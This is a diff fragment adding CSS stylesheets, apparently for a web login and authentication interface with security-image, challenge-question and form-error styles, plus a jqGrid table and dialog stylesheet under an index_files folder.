+}
+
+.mua_internaflow_wait {
+  display: none;
+  position: absolute;
+  top: 50%;
+  left: 50%;
+  z-index: 9999;
+  text-align: center;
+  background-color: #f9f9f9;
+}
+
+.mua_rsa_resume_space_p {
+  padding-left: 15px;
+}
+
+.mua_svp_second_pass_pr {
+  padding-right: 0px;
+}
+
+.mua_svp_second_pass_pl {
+  padding-left: 0px;
+}
+
+.mua-p-top-cero {
+  margin-top: 0px !important;
+}
+
+.mua-p-bottom-cero {
+  margin-bottom: 0px !important;
+}
+
+.mua-p-bottom-15 {
+  margin-bottom: 15px !important;
+}
+
+.mua-label-icon {
+  padding-right: 6px !important;
+}
+
+.mua_row_mtb_30 {
+  margin-top: 30px !important;
+  margin-bottom: 30px !important;
+}
+
+/* ------------------------------- TABLA RESUMEN ------------------------------- */
+.mua_svp_resum_table_pr {
+  padding-right: 10px !important;
+  text-align: right !important;
+  font-size: 14px !important;
+}
+
+.mua_svp_resum_table_pr > label {
+  font-size: 14px !important;
+}
+
+.mua_svp_resum_table_pl {
+  padding-left: 10px !important;
+  font-size: 15px !important;
+}
+
+.mua_svp_resum_table_pl > label {
+  font-size: 15px !important;
+}
+
+.mua_svp_resum_table_subtitle {
+  width: 100%;
+  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-weight: bold !important;
+  font-size: 14px !important;
+  color: #2c2a29 !important;
+  display: inline-block;
+  text-align: center;
+  padding-bottom: 15px;
+}
+
+.mua_svp_resum_table_body {
+  margin-top: 0px !important;
+  max-width: 700px;
+  margin: 0px auto;
+}
+
+.control-label {
+  margin: 0 !important;
+}
+
+.control-label-index {
+  margin: 0 !important;
+  font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-weight: bold !important;
+}
+
+/* ------------------------------- TOOLTIP  ------------------------------- */
+.mua_tooltip_msg {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  width: 220px !important;
+}
+
+.mua_tooltip_close {
+  float: right !important;
+  font-size: 21px !important;
+  line-height: 1 !important;
+  color: white !important;
+  margin-top: -12px !important;
+  margin-right: -4px !important;
+}
+.mua_tooltip_close:hover {
+  color: white !important;
+  text-decoration: none !important;
+  cursor: pointer !important;
+}
+
+.mua_tooltip_table_2 {
+  max-width: 260px !important;
+}
+
+.mua_tooltip_table_2 > tbody > tr > td {
+  font-size: 14px;
+  padding: 4px 0px;
+}
+
+.mua_tooltip_title_2 {
+  margin: 0px 0px 5px 0px;
+}
+
+.mua_tooltip_title_3 {
+  margin: 10px 0px 5px 0px;
+}
+
+.mua_tooltip_numbers {
+  padding: 3px 3px !important;
+  height: 25px;
+  width: 25px;
+  border-radius: 50%;
+  display: inline-block;
+  border: 1px solid #A71E22;
+}
+
+.mua_tooltip_separador {
+  width: 15px;
+}
+
+/* ------------------------------- HEADER MUA  ------------------------------- */
+.mua-page-header {
+  padding-bottom: 15px !important;
+  border-bottom: 0px !important;
+  margin: 0px 0 0px !important;
+  height: 120px !important;
+}
+
+.mua-imgLogoItem {
+  display: block;
+  -moz-box-sizing: border-box;
+  box-sizing: border-box;
+  background-image: url("../mua/images/logo.svg");
+  background-repeat: no-repeat;
+  width: 175px;
+  height: 25px;
+  margin-top: 10px;
+}
+
+.mua-title-text {
+  font-size: 11px !important;
+  color: #2c2a29 !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  line-height: 16px;
+}
+
+.panel-heading {
+  color: #fff !important;
+  background-color: #2c2a29 !important;
+  width: auto !important;
+  border-color: transparent !important;
+  border-radius: 0 !important;
+}
+
+.panel-heading > h3 {
+  font-size: 16px !important;
+  font-weight: normal !important;
+  margin: 0 0 0 5px !important;
+  color: #fff !important;
+  font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+}
+
+h3 {
+  font-size: 16px !important;
+  font-weight: normal !important;
+  margin: 0 0 0 5px !important;
+  color: #fff !important;
+}
+
+.panel-heading > h3 > b {
+  font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-weight: bold !important;
+  text-transform: uppercase !important;
+}
+
+/* ------------------------------- BODY MUA  ------------------------------- */
+.mua-panel-body {
+  padding: 30px 0px 0px 0px !important;
+}
+
+.mua- {
+  display: block;
+  width: 100%;
+  border: 0;
+}
+
+.mua-embed-container-personal {
+  position: relative;
+  padding-bottom: 47%;
+  padding-top: 0;
+  height: 0;
+}
+
+.mua-embed-container-personal .mua- {
+  position: absolute;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+}
+
+.mua--personal-responsive {
+  width: 100%;
+}
+
+@media (max-width: 767px) {
+  .mua--personal-responsive {
+    margin-top: 10px;
+    margin-bottom: 0;
+    height: auto;
+  }
+}
+.mua-divIcon {
+  margin: 15px 10px 0px 10px !important;
+}
+
+.mua-divCell {
+  display: inline-flex;
+  vertical-align: middle !important;
+  padding-right: 10px !important;
+}
+
+.mua-divCell-text {
+  display: inline-flex;
+  vertical-align: middle !important;
+  padding-right: 10px !important;
+}
+.mua-divCell-text:hover {
+  text-decoration: underline !important;
+}
+
+/* ------------------------------- FOOTER MUA  ------------------------------- */
+.mua-footer {
+  padding: 0 !important;
+  color: #2c2a29 !important;
+  font-size: 12px !important;
+  margin-bottom: -4px !important;
+  margin-top: 3px !important;
+  text-align: justify !important;
+}
+
+/* ------------------------------- PANEL QUE REEMPLAZA A WELL ------------------------------- */
+.mua-label-input {
+  margin-bottom: 10px !important;
+}
+
+.mua-content-group-panel {
+  padding: 8px 10px 0px 10px;
+  margin-bottom: 0;
+  position: relative;
+}
+
+.mua-content-group-panel > p {
+  text-align: justify !important;
+  font-size: 12px !important;
+}
+
+.mua-content-legend {
+  padding: 5px 10px 0px 10px;
+  font-size: 12px !important;
+  text-align: left !important;
+  margin-top: 0 !important;
+  margin-bottom: 0 !important;
+}
+
+.mua-input-icon {
+  padding-left: 45px !important;
+}
+
+.mua-icon-user {
+  background: url("../mua/images/icons/icon-user.png");
+  width: 18px;
+  height: 18px;
+  position: absolute;
+  left: 30px;
+  top: 46px;
+}
+
+.mua-icon-lock {
+  background: url("../mua/images/icons/icon-lock.png");
+  width: 18px;
+  height: 18px;
+  position: absolute;
+  left: 30px;
+  top: 46px;
+}
+
+.mua-panel_general {
+  padding-bottom: 15px !important;
+  margin-bottom: 15px !important;
+}
+
+.mua-panel_enlances > p, .mua-panel_enlances > div {
+  text-align: right;
+  color: #2c2a29 !important;
+  font-size: 14px;
+  margin: 0px !important;
+  padding: 15px 15px 0px 0px !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+}
+
+/* ------------------------------- PREGUNTAS RETO ------------------------------- */
+.question-container {
+  line-height: 12px;
+}
+
+.mua-questions-title {
+  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-weight: bold !important;
+  font-size: 16px !important;
+  color: #2c2a29 !important;
+  margin-top: 0 !important;
+  margin-bottom: 0 !important;
+}
+
+.mua-questions, .mua-questions-response {
+  font-size: 12px;
+  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-weight: bold !important;
+  margin-top: 30px !important;
+  margin-bottom: 15px !important;
+}
+
+.mua-questions-response {
+  margin-top: 0px !important;
+  margin-bottom: 5px !important;
+}
+
+.mua-questions > p, .mua-questions-response > p {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+}
+
+.mua-questions-separation {
+  margin-top: 15px !important;
+  margin-bottom: 15px !important;
+}
+
+.mua-register-container {
+  width: 100%;
+  padding: 10px;
+  background-color: #f4f4f4;
+  border: 1px solid #cccccc !important;
+}
+
+.mua-register-container > a {
+  cursor: pointer !important;
+}
+
+.mua-register-container-div {
+  width: 100%;
+  padding: 10px;
+  background-color: #f4f4f4;
+  border-left: 1px solid #cccccc !important;
+  border-right: 1px solid #cccccc !important;
+  border-bottom: 1px solid #cccccc !important;
+}
+
+.mua-register-container-div > a {
+  cursor: pointer !important;
+}
+
+.mua-questions-list {
+  padding: 0 !important;
+  margin: 0 !important;
+}
+
+.mua-questions-list > li {
+  margin-left: 13px !important;
+  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-weight: bold !important;
+  font-size: 12px !important;
+}
+
+/* ------------------------------- IMAGE Y FRASE DE SEGURIDAD ------------------------------- */
+h5 {
+  font-size: 16px !important;
+  font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-weight: bold !important;
+  color: #2c2a29 !important;
+  margin-top: 0 !important;
+}
+
+.mua-title-h5 {
+  margin-bottom: 10px !important;
+}
+
+.mua-phrase-message {
+  margin-bottom: 0 !important;
+  margin-top: 0 !important;
+}
+
+.mua-small-text {
+  font-size: 12px !important;
+  text-align: justify !important;
+  vertical-align: text-top !important;
+}
+
+.thumbnail {
+  display: block;
+  padding: 30px 4px 4px 4px !important;
+  margin: 0px 0px 0px 0px !important;
+  line-height: 1.428571429;
+  background-color: #ffffff;
+  border: 0px solid #FFD200 !important;
+}
+
+.mua-security-container {
+  display: flex;
+  display: -webkit-flex;
+}
+
+.mua-security-img {
+  display: inline-block;
+  border: 1px solid #2c2a29;
+  padding: 5px;
+}
+
+.mua-security-question {
+  margin-left: 15px;
+  width: 70%;
+  text-align: left;
+}
+
+.mua-security-question > p > b {
+  font-size: 16px;
+  color: #2c2a29 !important;
+  letter-spacing: .2px;
+  word-wrap: break-word;
+}
+
+.mua-image-login-container {
+  margin-top: 30px !important;
+}
+
+/* ------------------------------- ESTILOS PARA RADIO BUTTONS ------------------------------- */
+.mua-checkbox {
+  margin: 0px 10px 0px 0px !important;
+}
+
+.radioButton {
+  margin: 0px 10px 0px 0px !important;
+}
+
+.radioButton input {
+  display: none;
+}
+
+.radioButton span:before {
+  font-family: "icon_font_bc" !important;
+  font-size: 14px !important;
+  color: #00448c !important;
+  font-style: normal !important;
+  font-weight: normal !important;
+  font-variant: normal !important;
+  text-transform: none !important;
+  content: "\e924" !important;
+}
+
+.radioButton input:checked + span:before {
+  font-family: "icon_font_bc" !important;
+  font-size: 14px !important;
+  color: #00448c !important;
+  font-style: normal !important;
+  font-weight: normal !important;
+  font-variant: normal !important;
+  text-transform: none !important;
+  content: "\e955" !important;
+}
+
+input:focus {
+  outline: none;
+}
+
+/* ------------------------------- ESTILOS PARA ERRORES DE INPUT Y SELECT ------------------------------- */
+input.error {
+  border: 1px solid #e20201 !important;
+}
+
+select.error {
+  border: 1px solid #e20201 !important;
+}
+
+.labelError {
+  color: #e20201 !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  padding-top: 5px !important;
+  font-size: 12px !important;
+}
+
+.mua-form-control {
+  display: inline !important;
+  width: 100% !important;
+  height: 34px !important;
+  padding: 6px 5px;
+  *padding: 6px 5px;
+  font-size: 14px !important;
+  font-weight: normal !important;
+  line-height: 1.428571429;
+  color: #2c2a29;
+  vertical-align: middle;
+  background-color: #ffffff;
+  background-image: none;
+  border: 1px solid #CCCCCC;
+  border-radius: 0px;
+  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
+  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
+  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
+  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+}
+
+.mua-select-div {
+  width: 100% !important;
+}
+
+.error.select:after {
+  color: #e20201 !important;
+}
+
+/* ------------------------------- ESTILOS PARA GALERIA DE IMAGENES ------------------------------- */
+.mua-gallery-label {
+  float: left;
+}
+
+.mua-gallery-row-left {
+  float: left;
+  padding-right: 0px !important;
+  text-align: left !important;
+}
+
+.mua-gallery-row-center {
+  float: left;
+  padding-left: 20px !important;
+  padding-right: 20px !important;
+  text-align: left !important;
+}
+
+.mua-gallery-row-right {
+  float: left;
+  padding-left: 0px !important;
+  text-align: left !important;
+}
+
+.mua-gallery-table {
+  border-collapse: separate !important;
+  border-spacing: 0 30px !important;
+}
+
+.mua-gallery-radioButton {
+  margin: 0px 20px 0px 30px !important;
+}
+
+/* ------------------------------- ESTILOS PARA NUEVOS REQUERIMIENTOS ------------------------------- */
+.mua-readOnlyInput {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px !important;
+  color: #2c2a29 !important;
+  background: white !important;
+  border: 1px solid #cccccc !important;
+  cursor: auto !important;
+  opacity: 1 !important;
+}
+
+.mua-font-delay-mig-oda {
+  display: inline-block;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif;
+  font-style: normal;
+  font-weight: normal;
+  font-size: 20px;
+  font-stretch: normal;
+  line-height: 1.20;
+  letter-spacing: -0.38px;
+  color: #2c2a29;
+  cursor: default;
+  position: absolute;
+  top: 15%;
+  left: 50%;
+  transform: translate(-50%, -50%);
+  text-align: center;
+  max-width: 620px;
+  min-width: 600px;
+}
+
+.mua-font-delay-mig-oda-parent {
+  position: relative;
+}
--- a/index_files/ui.css
+++ b/index_files/ui.css
@@ -0,0 +1,187 @@
+/*Grid*/
+.ui-grid{ width:100% !important; margin-top: 10px !important;}
+.ui-jqgrid {position: relative;}
+.ui-jqgrid .ui-jqgrid-view {position: relative;left:0; top: 0; padding: 0; font-size:0.9em;}
+/* caption*/
+.ui-jqgrid .ui-jqgrid-titlebar {padding: .5em .2em .5em .5em; position: relative; font-size: 1.2em; border-left: 0 none;border-right: 0 none; 
+  border-top: 0 none;}
+.ui-jqgrid .ui-jqgrid-caption {text-align: left;}
+.ui-jqgrid .ui-jqgrid-title { margin: .2em 0 .2em .5em; font-size: .9em; font-style: bold;}
+.ui-jqgrid .ui-jqgrid-titlebar-close { position: absolute;top: 50%; width: 19px; margin: -10px 0 0 0; padding: 1px; height:18px; cursor:pointer;}
+.ui-jqgrid .ui-jqgrid-titlebar-close span { display: block; margin: 1px; }
+.ui-jqgrid .ui-jqgrid-titlebar-close:hover { padding: 0; }
+/* header*/
+.ui-jqgrid .ui-jqgrid-hdiv {position: relative; margin: 0;padding: 0; overflow-x: hidden; border-left: 0 none !important; 
+  border-top : 0 none !important; border-right : 0 none !important;}
+.ui-jqgrid .ui-jqgrid-hbox {float: left; padding-right: 20px;}
+.ui-jqgrid .ui-jqgrid-htable {table-layout:fixed;margin:0;}
+.ui-jqgrid .ui-jqgrid-htable th {height:22px;padding: 0 2px 0 2px;}
+.ui-jqgrid .ui-jqgrid-htable th div {overflow: hidden; position:relative; height:17px;}
+.ui-th-column, .ui-jqgrid .ui-jqgrid-htable th.ui-th-column {overflow: hidden;white-space: nowrap;text-align:center;border-top : 0 none;border-bottom : 0 none;}
+.ui-th-ltr, .ui-jqgrid .ui-jqgrid-htable th.ui-th-ltr {border-left : 0 none;}
+.ui-th-rtl, .ui-jqgrid .ui-jqgrid-htable th.ui-th-rtl {border-right : 0 none;}
+.ui-first-th-ltr {border-right: 1px solid; }
+.ui-first-th-rtl {border-left: 1px solid; }
+.ui-jqgrid .ui-th-div-ie {white-space: nowrap; zoom :1; height:17px;}
+.ui-jqgrid .ui-jqgrid-resize {height:20px !important;position: relative; cursor :e-resize;display: inline;overflow: hidden;}
+.ui-jqgrid .ui-grid-ico-sort {overflow:hidden;position:absolute;display:inline; cursor: pointer !important;}
+.ui-jqgrid .ui-icon-asc {margin-top:-3px; height:12px;}
+.ui-jqgrid .ui-icon-desc {margin-top:3px;height:12px;}
+.ui-jqgrid .ui-i-asc {margin-top:0;height:16px;}
+.ui-jqgrid .ui-i-desc {margin-top:0;margin-left:13px;height:16px;}
+.ui-jqgrid .ui-jqgrid-sortable {cursor:pointer;}
+.ui-jqgrid tr.ui-search-toolbar th { border-top-width: 1px !important; border-top-color: inherit !important; border-top-style: ridge !important }
+tr.ui-search-toolbar input {margin: 1px 0 0 0}
+tr.ui-search-toolbar select {margin: 1px 0 0 0}
+/* body */ 
+.ui-jqgrid .ui-jqgrid-bdiv {position: relative; margin: 0; padding:0; overflow: auto; text-align:left; overflow-x : hidden !important; overflow-y:auto;}
+.ui-jqgrid .ui-jqgrid-btable {table-layout:fixed; margin:0; outline-style: none; }
+.ui-jqgrid tr.jqgrow { outline-style: none; }
+.ui-jqgrid tr.jqgroup { outline-style: none; }
+.ui-jqgrid tr.jqgrow td {font-weight: normal; overflow: hidden; white-space: pre; height: 22px; padding: 
+	0 2px 0 4px;border-bottom-width: 1px; border-bottom-color: inherit; border-bottom-style: solid; font-size: 0.9em; color:#333 !important;}
+.ui-jqgrid tr.jqgfirstrow td {padding: 0 2px 0 2px;border-right-width: 1px; border-right-style: solid;}
+.ui-jqgrid tr.jqgroup td {font-weight: normal; overflow: hidden; white-space: pre; height: 22px;padding: 0 2px 0 2px;border-bottom-width: 1px; 
+  border-bottom-color: inherit; border-bottom-style: solid;}
+.ui-jqgrid tr.jqfoot td {font-weight: normal; overflow: hidden; white-space: pre; height: 22px;padding: 0 2px 0 2px;border-bottom-width: 1px; 
+  border-bottom-color: inherit; border-bottom-style: solid;}
+.ui-jqgrid tr.ui-row-ltr td {text-align:left;border-right-width: 1px; border-right-color: inherit; border-right-style: solid;}
+.ui-jqgrid tr.ui-row-rtl td {text-align:right;border-left-width: 1px; border-left-color: inherit; border-left-style: solid; padding-left: 5px;}
+.ui-jqgrid td.jqgrid-rownum { padding: 0 2px 0 2px; margin: 0; border: 0 none;}
+.ui-jqgrid .ui-jqgrid-resize-mark { width:2px; left:0; background-color:#777; cursor: e-resize; cursor: col-resize; position:absolute; top:0; height:100px; overflow:hidden; display:none; border:0 none; z-index: 99999;}
+/* footer */
+.ui-jqgrid .ui-jqgrid-sdiv {position: relative; margin: 0;padding: 0; overflow: hidden; border-left: 0 none !important; border-top : 0 none !important; border-right : 0 none !important;}
+.ui-jqgrid .ui-jqgrid-ftable {table-layout:fixed; margin-bottom:0;}
+.ui-jqgrid tr.footrow td {font-weight: normal; overflow: hidden; white-space:nowrap; height: 21px;padding: 0 2px 0 2px;border-top-width: 1px; 
+  border-top-color: inherit; border-top-style: solid; color:#000;}
+.ui-jqgrid tr.footrow-ltr td {text-align:left;border-right-width: 1px; border-right-color: inherit; border-right-style: solid;}
+.ui-jqgrid tr.footrow-rtl td {text-align:right;border-left-width: 1px; border-left-color: inherit; border-left-style: solid;}
+/* Pager*/
+.ui-jqgrid .ui-jqgrid-pager { border-left: 0 none !important;border-right: 0 none !important; 
+	border-bottom: 0 none !important; margin: 0 !important; padding: 0 !important; position: relative; 
+	height: 36px; white-space: nowrap;overflow: hidden;font-size:0.9em;}
+.ui-jqgrid .ui-pager-control {position: relative;}
+.ui-jqgrid .ui-pg-table {position: relative; padding-bottom:2px; width:auto; margin: 0;}
+.ui-jqgrid .ui-pg-table td {font-weight:normal; vertical-align:middle; padding:1px;}
+.ui-jqgrid .ui-pg-button  { height:19px !important;}
+.ui-jqgrid .ui-pg-button span { display: block; margin: 1px; float:left;}
+.ui-jqgrid .ui-pg-button:hover { padding: 0; }
+.ui-jqgrid .ui-state-disabled:hover {padding:1px;}
+.ui-jqgrid .ui-pg-input { height:27px !important; font-size:.8em; margin-top: 2px; width: 30px;}
+.ui-jqgrid .ui-pg-input:focus {
+  border-color: #ce8483 !important;
+  outline: 0;
+  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(206, 132, 131, .6) !important;
+  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(206, 132, 131, .6)!important;}
+
+.ui-jqgrid .ui-pg-selbox {font-size:.8em; line-height:18px; display:block; height:18px; margin: 0;}
+.ui-jqgrid .ui-separator {height: 18px; border-left: 1px solid #ccc ; border-right: 1px solid #ccc ; margin: 1px; float: right;}
+.ui-jqgrid .ui-paging-info {font-weight: normal;height:19px; margin-top:3px;margin-right:4px;}
+.ui-jqgrid .ui-jqgrid-pager .ui-pg-div {padding:1px 0;float:left;position:relative; color:#333 !important;}
+.ui-jqgrid .ui-jqgrid-pager .ui-pg-button { cursor:pointer; }
+.ui-jqgrid .ui-jqgrid-pager .ui-pg-div  span.ui-icon {float:left;margin:0 2px;}
+.ui-jqgrid td input, .ui-jqgrid td select .ui-jqgrid td textarea { margin: 0;}
+.ui-jqgrid td textarea {width:auto;height:auto;}
+.ui-jqgrid .ui-jqgrid-toppager {border-left: 0 none !important;border-right: 0 none !important; border-top: 0 none !important; 
+	margin: 0 !important; padding: 0 !important; position: relative; height: 25px !important;white-space: nowrap;overflow: hidden;}
+.ui-jqgrid .ui-jqgrid-toppager .ui-pg-div {padding:1px 0;float:left;position:relative;}
+.ui-jqgrid .ui-jqgrid-toppager .ui-pg-button { cursor:pointer; }
+.ui-jqgrid .ui-jqgrid-toppager .ui-pg-div  span.ui-icon {float:left;margin:0 2px;}
+/*subgrid*/
+.ui-jqgrid .ui-jqgrid-btable .ui-sgcollapsed span {display: block;}
+.ui-jqgrid .ui-subgrid {margin:0;padding:0; width:100%;}
+.ui-jqgrid .ui-subgrid table {table-layout: fixed;}
+.ui-jqgrid .ui-subgrid tr.ui-subtblcell td {height:18px;border-right-width: 1px; border-right-color: inherit; border-right-style: solid;border-bottom-width: 1px; border-bottom-color: inherit; border-bottom-style: solid;}
+.ui-jqgrid .ui-subgrid td.subgrid-data {border-top:  0 none !important;}
+.ui-jqgrid .ui-subgrid td.subgrid-cell {border-width: 0 0 1px 0;}
+.ui-jqgrid .ui-th-subgrid {height:20px;}
+/* loading */
+.ui-jqgrid .loading {position: absolute; top: 45%;left: 45%;width: auto;z-index:101;padding: 6px; margin: 5px;text-align: center;font-weight: normal;display: none;border-width: 2px !important; font-size:0.9em;}
+.ui-jqgrid .jqgrid-overlay {display:none;z-index:100;}
+/* IE * html .jqgrid-overlay {width: expression(this.parentNode.offsetWidth+'px');height: expression(this.parentNode.offsetHeight+'px');} */
+* .jqgrid-overlay  {position:absolute;top:0;left:0;z-index:-1;}
+/* IE width: expression(this.parentNode.offsetWidth+'px');height: expression(this.parentNode.offsetHeight+'px');}*/
+/* end loading div */
+/* toolbar */
+.ui-jqgrid .ui-userdata {border-left: 0 none;    border-right: 0 none;	height : 21px;overflow: hidden;	}
+/*Modal Window */
+.ui-jqdialog { display: none; width: 300px; position: absolute; padding: .2em; font-size:0.9em; overflow:visible;}
+.ui-jqdialog .ui-jqdialog-titlebar { padding: .3em .2em; position: relative;  }
+.ui-jqdialog .ui-jqdialog-title { margin: .1em 0 .2em; } 
+.ui-jqdialog .ui-jqdialog-titlebar-close { position: absolute;  top: 50%; width: 19px; margin: -10px 0 0 0; padding: 1px; height: 18px; cursor:pointer;}
+
+.ui-jqdialog .ui-jqdialog-titlebar-close span { display: block; margin: 1px; }
+.ui-jqdialog .ui-jqdialog-titlebar-close:hover, .ui-jqdialog .ui-jqdialog-titlebar-close:focus { padding: 0; }
+.ui-jqdialog-content, .ui-jqdialog .ui-jqdialog-content { border: 0; padding: .3em .2em; background: none; height:auto;}
+.ui-jqdialog .ui-jqconfirm {padding: .4em 1em; border-width:3px;position:absolute;bottom:10px;right:10px;overflow:visible;display:none;height:80px;width:220px;text-align:center;}
+.ui-jqdialog>.ui-resizable-se { bottom: -3px; right: -3px}
+.ui-jqgrid>.ui-resizable-se { bottom: -3px; right: -3px }
+/* end Modal window*/
+/* Form edit */
+.ui-jqdialog-content .FormGrid {margin: 0;}
+.ui-jqdialog-content .EditTable { width: 100%; margin-bottom:0;}
+.ui-jqdialog-content .DelTable { width: 100%; margin-bottom:0;}
+.EditTable td input, .EditTable td select, .EditTable td textarea {margin: 0;}
+.EditTable td textarea { width:auto; height:auto;}
+.ui-jqdialog-content td.EditButton {text-align: right;border-top: 0 none;border-left: 0 none;border-right: 0 none; padding-bottom:5px; padding-top:5px;}
+.ui-jqdialog-content td.navButton {text-align: center; border-left: 0 none;border-top: 0 none;border-right: 0 none; padding-bottom:5px; padding-top:5px;}
+.ui-jqdialog-content input.FormElement {padding:.3em}
+.ui-jqdialog-content select.FormElement {padding:.3em}
+.ui-jqdialog-content .data-line {padding-top:.1em;border: 0 none;}
+
+.ui-jqdialog-content .CaptionTD {vertical-align: middle;border: 0 none; padding: 2px;white-space: nowrap;}
+.ui-jqdialog-content .DataTD {padding: 2px; border: 0 none; vertical-align: top;}
+.ui-jqdialog-content .form-view-data {white-space:pre}
+.fm-button { display: inline-block; margin:0 4px 0 0; padding: .4em .5em; text-decoration:none !important; cursor:pointer; position: relative; text-align: center; zoom: 1; }
+.fm-button-icon-left { padding-left: 1.9em; }
+.fm-button-icon-right { padding-right: 1.9em; }
+.fm-button-icon-left .ui-icon { right: auto; left: .2em; margin-left: 0; position: absolute; top: 50%; margin-top: -8px; }
+.fm-button-icon-right .ui-icon { left: auto; right: .2em; margin-left: 0; position: absolute; top: 50%; margin-top: -8px;}
+#nData, #pData { float: left; margin:3px;padding: 0; width: 15px; }
+/* End Eorm edit */
+/*.ui-jqgrid .edit-cell {}*/
+.ui-jqgrid .selected-row, div.ui-jqgrid .selected-row td {font-style : normal;border-left: 0 none;}
+/* inline edit actions button*/
+.ui-inline-del.ui-state-hover span, .ui-inline-edit.ui-state-hover span,
+.ui-inline-save.ui-state-hover span, .ui-inline-cancel.ui-state-hover span {
+    margin: -1px;
+}
+/* Tree Grid */
+.ui-jqgrid .tree-wrap {float: left; position: relative;height: 18px;white-space: nowrap;overflow: hidden;}
+.ui-jqgrid .tree-minus {position: absolute; height: 18px; width: 18px; overflow: hidden;}
+.ui-jqgrid .tree-plus {position: absolute;	height: 18px; width: 18px;	overflow: hidden;}
+.ui-jqgrid .tree-leaf {position: absolute;	height: 18px; width: 18px;overflow: hidden;}
+.ui-jqgrid .treeclick {cursor: pointer;}
+/* moda dialog */
+* .jqm {position:absolute;top:0;left:0;z-index:-1;}
+/*	 width: expression(this.parentNode.offsetWidth+'px');height: expression(this.parentNode.offsetHeight+'px');}*/
+.ui-jqgrid-dnd tr td {border-right-width: 1px; border-right-color: inherit; border-right-style: solid; height:20px}
+/* RTL Support */
+.ui-jqgrid .ui-jqgrid-caption-rtl {text-align: right;}
+.ui-jqgrid .ui-jqgrid-hbox-rtl {float: right; padding-left: 20px;}
+.ui-jqgrid .ui-jqgrid-resize-ltr {float: right;margin: -2px -2px -2px 0;}
+.ui-jqgrid .ui-jqgrid-resize-rtl {float: left;margin: -2px 0 -1px -3px;}
+.ui-jqgrid .ui-sort-rtl {left:0;}
+.ui-jqgrid .tree-wrap-ltr {float: left;}
+.ui-jqgrid .tree-wrap-rtl {float: right;}
+.ui-jqgrid .ui-ellipsis {-moz-text-overflow:ellipsis;text-overflow:ellipsis;}
+
+/* Toolbar Search Menu */
+.ui-search-menu { position: absolute; padding: 2px 5px;}
+.ui-jqgrid .ui-search-table { padding: 0; border: 0 none; height:20px; width:100%;}
+.ui-jqgrid .ui-search-table .ui-search-oper { width:20px; }
+a.g-menu-item, a.soptclass, a.clearsearchclass { cursor: pointer; }
+.ui-jqgrid .ui-search-table .ui-search-input>input,
+.ui-jqgrid .ui-search-table .ui-search-input>select
+{
+    display: block;
+    -moz-box-sizing: border-box;
+    -webkit-box-sizing: border-box;
+    box-sizing: border-box;
+} 
+.ui-jqgrid .ui-jqgrid-view input,
+.ui-jqgrid .ui-jqgrid-view select,
+.ui-jqgrid .ui-jqgrid-view textarea,
+.ui-jqgrid .ui-jqgrid-view button {
+    font-size:0.9em;
+}
